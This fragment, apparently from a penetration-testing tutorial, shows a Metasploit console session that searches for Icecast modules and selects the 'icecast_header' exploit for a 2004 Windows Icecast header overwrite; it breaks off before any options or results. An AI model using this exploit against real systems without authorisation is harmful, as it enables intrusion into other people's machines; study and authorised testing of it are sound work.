 msf > search icecast
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf > use exploit/windows/http/icecast_header